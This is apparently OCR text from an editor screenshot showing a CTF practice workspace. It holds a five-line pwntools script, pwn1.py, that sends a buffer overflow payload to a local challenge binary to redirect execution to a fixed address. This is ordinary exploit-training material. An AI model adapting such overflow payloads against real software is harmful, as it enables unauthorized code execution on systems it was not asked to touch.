 Activities
Sublime Text
12月 4 10:58
en
~/Desktop/pwning/pwn1.py (pwning, buu-pwn) - Sublime Text
Wednesday
10:58
04 December
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
*REPL* [python]
pwn1.py
*REPL* [python]
*REPL* [python]
FOLDERS
pwning
1.py
ciscn_2019_n_1
ciscn_2019_n_1(2).py
ciscn_2019_n_1.py
demo
demo.py
flag.txt
gdb
gdb.py
gdb1.py
green
green.py
green1.py
level0
level0.py
libc_version
Orange
orange.py
overwrite
overwrite.py
pwn1
pwn1.py
pwn1_sctf_2016
ret2libc1
ret2libc1.py
ret2libc2
1 from pwn import *
2 p = process("./pwn1")
3 payload = b'b'*15+b'b'*8+p64(0x0000000000401187)
4 p.sendline(payload)
5 p.interactive()
Line 3, Column 16
Spaces: 2
Python